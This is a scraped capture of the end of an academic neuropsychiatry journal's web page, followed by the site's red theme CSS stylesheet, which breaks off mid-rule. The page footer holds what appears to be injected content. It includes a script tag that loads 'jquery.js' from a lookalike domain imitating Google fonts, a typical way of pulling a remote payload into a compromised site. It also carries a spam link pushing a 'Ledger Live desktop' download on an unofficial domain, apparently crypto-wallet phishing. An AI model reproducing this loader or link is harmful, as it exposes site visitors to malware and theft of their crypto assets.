<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/theme/red.css
body_size: 4591
content:
a{color:#9D080D;}
a:focus, a:hover, a:active{color:#9D080D;}
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover{color:#9D080D;}
::selection{background:#9D080D;}
::-webkit-selection{background:#9D080D;}
::-moz-selection{background:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-share .blog-classic-share-item .blog-classic-share-link:hover .blog-share-icon{color:#9D080D;}
.blog-classic .blog-classic-content .blog-classic-publisher .blog-classic-publisher-name > a:hover{color:#9D080D;}
.blog-grid .blog-grid-supplemental-category{color:#9D080D;}
.blog-grid-quote .blog-grid-quote-text:hover{color:#9D080D;}
.blog-grid-quote-v2{background:#9D080D;}
.blog-grid-thumb .blog-grid-thumb-body:before{background:rgba(229, 89, 115, 0.7);}
.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#9D080D;}
.featured-article .featured-article-content .featured-article-content-title > a:hover{color:#9D080D;}
.blog-sidebar-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.blog-teaser:hover .blog-teaser-overlay{background:rgba(229, 89, 115, 0.8);}
.blog-teaser-v2:hover .blog-teaser-v2-overlay{background:rgba(229, 89, 115, 0.7);}
.news-v1 .news-v1-heading .news-v1-heading-tag:hover{color:#9D080D;}
.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-subtitle{color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element:before, .news-v3 .news-v3-content .news-v3-element:after{border-bottom-color:#9D080D;}
.news-v3 .news-v3-content .news-v3-element .news-v3-element-icon{color:#9D080D;}
.news-v4 .news-v4-title-element-left:after{border-bottom-color:#9D080D;}
.news-v4 .news-v4-title-element-right:after{border-bottom-color:#9D080D;}
.news-v5 .news-v5-icon{color:#9D080D;}
.news-v6 .news-v6-subtitle{color:#9D080D;}
.news-v8:hover .news-v8-img-effect:before{background:rgba(229, 89, 115, 0.5);}
.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover{color:#9D080D;}
.news-v8 .news-v8-more .news-v8-more-link{background:#9D080D;}
.accordion-v1 .panel-title > a[aria-expanded="true"]{background:#9D080D;}
.accordion-v1 .panel-title > a:focus, .accordion-v1 .panel-title > a:hover{background:#9D080D;}
.accordion-v2 .panel-title > a:focus, .accordion-v2 .panel-title > a:hover{color:#9D080D;}
.accordion-v2 .panel-title > a:focus:after, .accordion-v2 .panel-title > a:hover:after{color:#9D080D;}
.accordion-v3 .panel-title > a:focus, .accordion-v3 .panel-title > a:hover{color:#9D080D;}
.accordion-v3 .panel-title > a:focus:before, .accordion-v3 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v4 .panel-title > a:before{color:#9D080D;}
.accordion-v4 .panel-title > a:focus, .accordion-v4 .panel-title > a:hover{color:#9D080D;}
.accordion-v4 .panel-title > a:focus:before, .accordion-v4 .panel-title > a:hover:before{color:#9D080D;}
.accordion-v5 .panel-title > a:focus, .accordion-v5 .panel-title > a:hover{color:#9D080D;}
.accordion-v5 .panel-title > a:focus:after, .accordion-v5 .panel-title > a:hover:after{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v1 .breadcrumbs-v1-links > li.active{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v2 .breadcrumbs-v2-links > li.active{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li > a:hover{color:#9D080D;}
.breadcrumbs-v3 .breadcrumbs-v3-links > li.active{color:#9D080D;}
.btn-base{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base:focus, .btn-base:active:focus, .btn-base.active:focus, .btn-base.focus, .btn-base:active.focus, .btn-base.active.focus{outline:none;}
.btn-base:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base:hover, .btn-base:focus, .btn-base.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base:active, .btn-base.active{background-image:none;outline:0;}
.btn-base.disabled, .btn-base[disabled],
fieldset[disabled] .btn-base{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-brd{position:relative;display:inline-block;line-height:1.4;color:#9D080D;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:#9D080D;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-brd:focus, .btn-base-brd:active:focus, .btn-base-brd.active:focus, .btn-base-brd.focus, .btn-base-brd:active.focus, .btn-base-brd.active.focus{outline:none;}
.btn-base-brd:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-brd:hover, .btn-base-brd:focus, .btn-base-brd.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-base-brd:active, .btn-base-brd.active{background-image:none;outline:0;}
.btn-base-brd.disabled, .btn-base-brd[disabled],
fieldset[disabled] .btn-base-brd{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-brd .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:4px 9px;}
.btn-base-brd .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:7px 11px;}
.btn-base-brd .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:8px 13px;}
.btn-base-brd .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #e24764;padding:10px 15px;}
.btn-base-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#9D080D;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-base-bg:focus, .btn-base-bg:active:focus, .btn-base-bg.active:focus, .btn-base-bg.focus, .btn-base-bg:active.focus, .btn-base-bg.active.focus{outline:none;}
.btn-base-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-base-bg:hover, .btn-base-bg:focus, .btn-base-bg.focus{color:#fff;background:#e57287;border-color:transparent;text-decoration:none;}
.btn-base-bg:active, .btn-base-bg.active{background-image:none;outline:0;}
.btn-base-bg.disabled, .btn-base-bg[disabled],
fieldset[disabled] .btn-base-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-base-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:4px 9px;}
.btn-base-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:7px 11px;}
.btn-base-bg .btn-base-element-md{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:8px 13px;}
.btn-base-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:#e24764;border-left:1px solid transparent;padding:11px 15px;}
.btn-white-bg{position:relative;display:inline-block;line-height:1.4;color:#34343c;text-align:center;background:#fff;background-image:none;border-width:1px;border-style:solid;border-color:#fff;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-white-bg:focus, .btn-white-bg:active:focus, .btn-white-bg.active:focus, .btn-white-bg.focus, .btn-white-bg:active.focus, .btn-white-bg.active.focus{outline:none;}
.btn-white-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.btn-white-bg:hover, .btn-white-bg:focus, .btn-white-bg.focus{color:#fff;background:#9D080D;border-color:#9D080D;text-decoration:none;}
.btn-white-bg:active, .btn-white-bg.active{background-image:none;outline:0;}
.btn-white-bg.disabled, .btn-white-bg[disabled],
fieldset[disabled] .btn-white-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.btn-white-bg .btn-base-element-xs{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:6px 9px;}
.btn-white-bg .btn-base-element-sm{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:9px 11px;}
.btn-white-bg .btn-base-element-md{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:12px 13px;}
.btn-white-bg .btn-base-element-lg{position:absolute;top:0;right:0;background:transparent;border-left:1px solid #f0f0f0;padding:15px 15px;}
.divider-v1 .divider-v1-element-bg, .divider-v2 .divider-v2-element-bg, .divider-v3 .divider-v3-element-bg{background:#9D080D;}
.divider-v1 .divider-v1-icon, .divider-v2 .divider-v2-icon, .divider-v3 .divider-v3-icon{color:#9D080D;}
.dropcap-base{color:#9D080D;}
.dropcap-base-bg{background:#9D080D;}
.dropcap-base-bordered{color:#9D080D;border-color:#9D080D;}
.dropcap-dark{color:#34343c;}
.heading-v1 .heading-v1-subtitle{color:#9D080D;}
.bordered-icon .bordered-icon-box:hover{background:#9D080D;}
.lists-base > li > a:hover, .lists-dark > li > a:hover{color:#9D080D;}
.lists-base > li .lists-item-element, .lists-dark > li .lists-base .lists-item-element, .lists-base .lists-dark > li .lists-item-element{color:#9D080D;}
.lists-base .lists-item-element-brd{color:#9D080D;border-color:#9D080D;}
.lists-base .lists-item-element-bg{background:#9D080D;}
.numeric-base-lists > li > a:hover, .numeric-dark-lists > li > a:hover{color:#9D080D;}
.numeric-base-lists > li{color:#9D080D;}
.login .login-form-forgot:hover{color:#9D080D;}
.paginations-v1-list > li > a:hover,
.paginations-v1-list > li > span:hover{background:rgba(229, 89, 115, 0.5);}
.paginations-v1-list > li.next > a:hover,
.paginations-v1-list > li.next > span:hover, .paginations-v1-list > li.previous > a:hover,
.paginations-v1-list > li.previous > span:hover{color:#9D080D;}
.paginations-v1-list > li.active > a,
.paginations-v1-list > li.active > span{background:#9D080D;}
.paginations-v2-list > li > a:hover,
.paginations-v2-list > li > span:hover{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a,
.paginations-v2-list > li.active > span{color:#9D080D;border-bottom-color:#9D080D;}
.paginations-v2-list > li.active > a:hover,
.paginations-v2-list > li.active > span:hover{color:#9D080D;}
.paginations-v3-list > li > a,
.paginations-v3-list > li > span{color:#9D080D;}
.paginations-v3-list > li > a:hover,
.paginations-v3-list > li > span:hover{color:#9D080D;}
.paginations-v3-list > li.active > a,
.paginations-v3-list > li.active > span{background:#9D080D;border-color:#9D080D;}
.paginations-v3-list > li.active > a:hover,
.paginations-v3-list > li.active > span:hover{background:#9D080D;}
.pagers-v1:hover{background:#9D080D;}
.pagers-v2 li > a:hover,
.pagers-v2 li > span:hover{border-color:#9D080D;background:#9D080D;}
.tab-v1 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v1 .nav-tabs > li.active > a{color:#9D080D;}
.tab-v3 .nav-tabs > li:hover > a{color:#9D080D;}
.tab-v3 .nav-tabs > li.active > a{background:#9D080D;}
.tab-v4 .nav-tabs{background:#9D080D;}
.tab-v4 .nav-tabs.nav-tabs-left > li:hover > a{background:#df3655;}
.tab-v4 .nav-tabs.nav-tabs-left > li.active > a{background:#df3655;}
.tab-v5 .nav-tabs.nav-tabs-left > li:hover > a{color:#9D080D;}
.tab-v5 .nav-tabs.nav-tabs-left > li.active > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li:hover > a{color:#9D080D;}
.tab-v6 .nav-tabs.nav-tabs-right > li.active > a{color:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-base-hover:hover{background:#9D080D;}
.theme-icons-base-bg{display:inline-block;color:#fff;background:#9D080D;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-bg:hover{background:#e57287;}
.theme-icons-wrap > a[href] > .theme-icons-white-bg:hover{background:#9D080D;}
.theme-icons-wrap > a[href] > .theme-icons-grey-light-bg:hover{background:#9D080D;}
.theme-icons-base-brd{display:inline-block;color:#9D080D;background:transparent;border-width:1px;border-style:solid;border-color:#9D080D;text-align:center;vertical-align:middle;}
.theme-icons-wrap > a[href] > .theme-icons-base-brd:hover{background:#9D080D;border-color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base{color:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-bg{background:#9D080D;}
.animate-theme-icons .animate-theme-icons-base-brd{color:#9D080D;border-color:#9D080D;}
.theme-icons-elegant .theme-icons-element .theme-icons-wrap > a[href] > .theme-icons:hover{background:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-day{color:#9D080D;}
.timeline-v1-current-date .timeline-v1-current-time{color:#9D080D;}
.timeline-v2 .timeline-v2-news-title > a:hover{color:#9D080D;}
.timeline-v2 .timeline-v2-current-day{color:#9D080D;}
.timeline-v2 .timeline-v2-current-time{color:#9D080D;}
.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{background:#9D080D;}
.timeline-v4:before{background:#9D080D;}
.timeline-v4:after{background:#9D080D;}
.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{background:#9D080D;}
.timeline-v4 .timeline-v4-subtitle{color:#9D080D;}
.counters-v1 .counters-v1-body .counters-v1-number{color:#9D080D;}
.counters-v3 .counters-v3-icon{color:#9D080D;}
.icon-box-v2 .icon-box-v2-icons{color:#9D080D;}
.image-gallery .image-gallery-overlay{background:rgba(229, 89, 115, 0.6);}
.image-gallery-v2 .image-gallery-v2-overlay{background:rgba(229, 89, 115, 0.6);}
.i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-month{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-subtitle{color:#9D080D;}
.i-banner-v3 .i-banner-v3-content .i-banner-v3-element .i-banner-v3-element-icon{color:#9D080D;}
.newsletter-v5 .newsletter-v5-btn:hover{color:#9D080D;}
.newsletter-v8:hover{background:#9D080D;}
.poster-v1 .poster-v1-body .poster-v1-author{color:#9D080D;}
.poster-v2 .poster-v2-subtitle{color:#9D080D;}
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,
.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info{color:#9D080D;}
.process-v1 .process-v1-back{background:#9D080D;}
.process-v2:hover .process-v2-element{background:#9D080D;}
.service-block-v4 .service-block-v4-content .service-block-v4-content-subtitle{color:#9D080D;}
.service-block-v6.service-block-v6-color-three:before{background:rgba(229, 89, 115, 0.85);}
.service-block-v8 .service-block-v8-subtitle{color:#9D080D;}
.slider-block-v1 .slider-block-v1-subtitle{color:#9D080D;}
.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover{color:#9D080D;}
.team-v2 .team-v2-member-position{color:#9D080D;}
.team-v3 .team-v3-header .team-v3-member-position{color:#9D080D;}
.team-v5 .team-v5-content .team-v5-author-contact:hover{color:#9D080D;}
.testimonials-v1 .testimonials-v1-author{color:#9D080D;}
.testimonials-v4 .testimonials-v4-author{color:#9D080D;}
.testimonials-v5 .testimonials-v5-author{color:#9D080D;}
.testimonials-v6 .testimonials-v6-element .testimonials-v6-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author{color:#9D080D;}
.testimonials-v7 .testimonials-v7-author:before{background:#9D080D;}
.footer .footer-address .footer-address-link:hover{color:#9D080D;}
.footer .footer-media .footer-media-item .footer-media-link:hover{color:#9D080D;}
.footer .footer-tags > li > a:hover{background:#9D080D;border-color:#9D080D;}
.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover{color:#9D080D;}
.footer .footer-video-title .footer-video-title-link:hover{color:#9D080D;}
.footer .footer-copyright .footer-copyright-item > a:hover{color:#9D080D;}
.footer .footer-toggle .footer-toggle-link:hover{color:#9D080D;}
.footer-v2{background:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-icon{color:#9D080D;}
.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-link:hover{color:#9D080D;}
.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover{color:#9D080D;}
.footer-v5 .footer-v5-content-subtitle{color:#9D080D;}
.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover{color:#9D080D;}
.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover{color:#9D080D;}
.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover{color:#9D080D;}
.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{color:#9D080D;}
.form-modal .form-modal-input-group .form-modal-hide-password:hover{color:#9D080D;}
.form-modal .form-modal-close-form:hover{color:#9D080D;}
.header .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header .navbar-toggle:hover .toggle-icon:before, .header .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child.active{color:#9D080D;}
.header .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header .navbar-nav .nav-item-child:hover, .header .navbar-nav .nav-item-child:focus{border-top:2px solid #9D080D;color:#9D080D;}
.header .navbar-nav .nav-item-child{border-top:2px solid #fff;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned .navbar-toggle:hover .toggle-icon:before, .header-center-aligned .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-child:hover, .header-center-aligned .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before, .header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child:hover, .header-center-aligned-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;background:#fff;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;background:#9D080D;}
.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;}
}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before, .header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{background:#9D080D;}
.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#9D080D;}
.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
